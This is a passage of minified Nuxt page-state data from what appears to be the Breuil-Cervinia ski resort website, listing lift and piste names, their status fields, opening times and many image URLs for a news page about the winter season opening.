Laghi",etat:l,type:c,msg:c}},{"@attributes":{nom:"Da Plan Maison via Colle del Teodulo",etat:l,type:c,msg:c}},{"@attributes":{nom:"Da Plan Maison via Plateau Rosa",etat:l,type:c,msg:c}},{"@attributes":{nom:"Summer Ski",etat:l,type:c,msg:c}},{"@attributes":{nom:"Valtournenche via Plateau Rosa",etat:l,type:c,msg:c}}]},{"@attributes":{nom:hB},REMONTEE:[{"@attributes":{nom:hB,etat:l,type:Q,msg:c,attente:n}},{"@attributes":{nom:co,etat:l,type:L,msg:c,attente:n}},{"@attributes":{nom:cp,etat:l,type:J,msg:c,attente:n}},{"@attributes":{nom:ct,etat:l,type:J,msg:c,attente:n}},{"@attributes":{nom:cr,etat:l,type:J,msg:c,attente:n}},{"@attributes":{nom:cm,etat:l,type:R,msg:c,attente:n}},{"@attributes":{nom:cs,etat:l,type:R,msg:c,attente:n}}],PISTE:[{"@attributes":{nom:"2 Chantorné",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"3 Tronc",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"1 Chantorne-Mongnod",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"10 Pista Beuc Teup",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"1A Variante Rientro",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"1B Variante Rientro",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"4 Collet",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"6 Fontin",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"7 Piergiorgio Grange",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"8 La Vieille",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"9 Pista Crono",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:aN,etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"4Bis Variante Collet",etat:l,type:q,niveau:N,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"5 Larici",etat:l,type:q,niveau:N,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"6Bis Variante Fontin",etat:l,type:q,niveau:N,msg:c,entretien_txt:c,entretien_num:n}}]},{"@attributes":{nom:"ZONE ZERMATT"},Liaison:[{"@attributes":{nom:"Gornergrat",etat:l,type:c,msg:c}},{"@attributes":{nom:"Matterhorn Glacier Paradise",etat:l,type:c,msg:c}},{"@attributes":{nom:"Rothorn",etat:l,type:c,msg:c}},{"@attributes":{nom:"Sunnegga",etat:l,type:c,msg:c}}]}]},isQuickNewsOpened:a,isSummer:b,isSwitched:b,pageScroll:b,menuOpen:b,preloading:b,isStrongWind:b,isCookineInit:b,i18n:{routeParams:{}}},serverRendered:a,routePath:"\u002Fnews\u002Fcervinia-inaugura-la-stagione-invernale-il-16-ottobre",config:{_app:{basePath:"\u002F",assetsPath:"\u002F_nuxt\u002F",cdnURL:aH}}}}(true,false,"",1920,1024,300,270,280,480,420,600,"O",1080,"0",1500,2560,"A",200,683,1000,"R",1707,169,576,768,"B",225,1280,"ext",1440,1600,2048,844,671,424,"TS",960,"TC","TSD","N",1536,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fgran-sometta-4.jpg","TPH","TR","09:00","16:00","file",512,150,"email",2251,"09.00","estate",1861,381,1054,"08:30","16.30",682,"Inverno 25\u002F26",1401,"inverno","outdoor","Outdoor","sport","Sport",1,2,3,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FHouse-of-brand-4-1.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190612.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FDSC01956.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04127.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FWhatsApp-Image-2024-11-18-at-18.09.14.jpeg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FDSC08626.jpg","phone","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7665.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_0706.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8323.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_2_Ph_Pierre_Lucianaz_107.jpg",186,1079,900,632,954,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fgran-sometta-3.jpg","0.0",null,"Impianti","16:10","08.30","16.00","Gran Sometta","Snowpark","8:50","15:30","info@cervinospa.com","Contatti",164,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F01\u002FIl-museo-piu-alto-dEuropa-Plateau-Rosa-1.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F01\u002FParapendioTandem-e-Fat-Bike-Breuil-Cervinia-1.jpg",4,724,212,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FDSC02594-scaled.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FDSC02594-1920x1080.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FDSC02594-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FDSC02594-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FDSC02594-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FDSC02594-1024x683.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FDSC02594-300x200.jpg",1258,1664,1441,1864,1200,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FTaxi-2.jpg",636,1328,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FSCI-DI-FONDO-IMG_0238-1024x768-1.jpg",1588,635,"tel","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F08\u002FNIC7937.jpg",619,1414,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002Fexplore.jpg",852,190,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FIMG-20211103-WA0006.jpg",681,"21\u002F09\u002F2021",1906,"cervinia-inaugura-la-stagione-invernale-il-16-ottobre","31.4",0,"Piste","Plateau Rosa","FU Breuil-Plan Maison","16:50","TC Breuil-Plan Maison","Cime Bianche Laghi","Plan Maison","09:10","Fornet","Bontadini","Tappeto Plan Maison","08.40","Goillet","09.15","15.50","Pancheron","Tappeto Cretaz","Cretaz","Campetto","Baby La Vieille","Cielo Alto","16.15","Salette","08:40","Bec Carre","Motta","08.50","16.10","Du Col","16.25","Desert","Becca d Aran","Buffalo","Lago Lod","16:30","Teppa","Falinere","Baby Park Lago Lod","Parco giochi","9:00","Mongnod-Chantorné","Chantorné","16:15","Collet","Principianti","Col Fenetre","Furggsattel","3S Matterhorn Glacier Ride","Zermatt-Furi (Matterhorn Express)","Furgg-Trockener Steg (Matterhorn Express)","Furi-Schwarzsee (Matterhorn Express)","Schwarzsee-Furgg (Matterhorn Express)","Hirli","Orari impianti","https:\u002F\u002Fdrive.google.com\u002Ffile\u002Fd\u002F1SXCz1UqLcLAvnhy5WhspdsuBbcPhgdpO\u002Fview","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fshootingday_mcso_00009.jpg","Breuil Cervinia","breuil-cervinia","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMaxiavalanche-Cervinia-2018-©INOV-PHOTOS-CR-1.jpg",934,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcosa-fare-bikepark.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcosa-fare-bikepark-1920x1080.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcosa-fare-bikepark-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcosa-fare-bikepark-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcosa-fare-bikepark-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcosa-fare-bikepark-1024x576.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcosa-fare-bikepark-300x169.jpg","Medio","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcosa-fare-salita-plateau-rosa.jpg",1067,"Sicurezza","\u002Fsicurezza",5,6,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FHouse-of-brand-4-1-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FHouse-of-brand-4-1-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FHouse-of-brand-4-1-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FHouse-of-brand-4-1-1024x576.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FHouse-of-brand-4-1-300x169.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FHouse-of-brand-3.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190612-1500x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190612-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190612-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190612-1024x683.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190612-300x200.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190591.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190658.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002Fnuova-goillet-1-scaled.jpg",1810,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002Fnuova-goillet-1-1920x1080.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002Fnuova-goillet-1-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002Fnuova-goillet-1-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002Fnuova-goillet-1-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002Fnuova-goillet-1-1024x724.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002Fnuova-goillet-1-300x212.jpg",167,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FDSC01956-1500x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FDSC01956-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FDSC01956-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FDSC01956-1024x683.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FDSC01956-300x200.jpg",2000,"22\u002F04\u002F2025","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F04\u002FMezzalama_00073.jpg.webp","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F04\u002FIMG_0239.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC5180-scaled.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC5180-1920x1080.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC5180-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC5180-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC5180-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC5180-1024x512.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC5180-300x150.jpg",178,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04127-1500x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04127-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04127-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04127-1024x576.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04127-300x169.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC01265-scaled.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC01265-1920x1080.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC01265-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC01265-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC01265-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC01265-1024x683.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC01265-300x200.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002Fcervinoskiparadise_00005.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FWhatsApp-Image-2024-11-18-at-18.09.14-1500x600.jpeg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FWhatsApp-Image-2024-11-18-at-18.09.14-480x270.jpeg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FWhatsApp-Image-2024-11-18-at-18.09.14-420x280.jpeg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FWhatsApp-Image-2024-11-18-at-18.09.14-1024x576.jpeg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FWhatsApp-Image-2024-11-18-at-18.09.14-300x169.jpeg",1396,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FDSC08626-1500x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FDSC08626-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FDSC08626-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FDSC08626-1024x576.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FDSC08626-300x169.jpg","testo",170,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcevinoskiparadise_01220.jpg",971,194,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002FVALLE_D_AOSTA-Lago_Blu_e_Cervino_foto_Enrico_Romanzi-0539-scaled.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002FVALLE_D_AOSTA-Lago_Blu_e_Cervino_foto_Enrico_Romanzi-0539-1920x1080.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002FVALLE_D_AOSTA-Lago_Blu_e_Cervino_foto_Enrico_Romanzi-0539-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002FVALLE_D_AOSTA-Lago_Blu_e_Cervino_foto_Enrico_Romanzi-0539-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002FVALLE_D_AOSTA-Lago_Blu_e_Cervino_foto_Enrico_Romanzi-0539-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002FVALLE_D_AOSTA-Lago_Blu_e_Cervino_foto_Enrico_Romanzi-0539-1024x683.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002FVALLE_D_AOSTA-Lago_Blu_e_Cervino_foto_Enrico_Romanzi-0539-300x200.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcevinoskiparadise_01227.jpg",818,558,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcervinoskiparadise_00120.jpg",999,"21\u002F05\u002F2024","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-13-at-18.44.07.jpeg",1033,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.19-1-1.jpeg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.19-1-1-1920x1080.jpeg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.19-1-1-1920x600.jpeg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.19-1-1-480x270.jpeg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.19-1-1-420x280.jpeg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.19-1-1-1024x1024.jpeg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.19-1-1-300x300.jpeg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F03\u002Fbontadini-scaled.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F03\u002Fbontadini-1920x1080.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F03\u002Fbontadini-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F03\u002Fbontadini-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F03\u002Fbontadini-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F03\u002Fbontadini-1024x683.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F03\u002Fbontadini-300x200.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7665-1500x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7665-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7665-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7665-1024x683.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7665-300x200.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7612.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7564.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_0706-1500x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_0706-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_0706-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_0706-1024x683.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_0706-300x200.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_1174.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_1347.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fbanner-cervino-DJ-cuore.jpg",627,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8323-1500x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8323-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8323-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8323-1024x683.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8323-300x200.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8346.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8429.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FDES23468.jpg",944,644,189,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FVALLE_D_AOSTA-Seggiovia_Cervinia_foto_Enrico_Romanzi-0828.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fcervinoskiparadise_00042.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fcervinoskiparadise_00002.jpg",750,1152,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_2_Ph_Pierre_Lucianaz_107-1500x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_2_Ph_Pierre_Lucianaz_107-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_2_Ph_Pierre_Lucianaz_107-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_2_Ph_Pierre_Lucianaz_107-1024x683.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_2_Ph_Pierre_Lucianaz_107-300x200.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_1_Ph_Pierre_Lucianaz_8.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_2_Ph_Pierre_Lucianaz_124.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4941.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4905.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4997.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4891.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9912.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u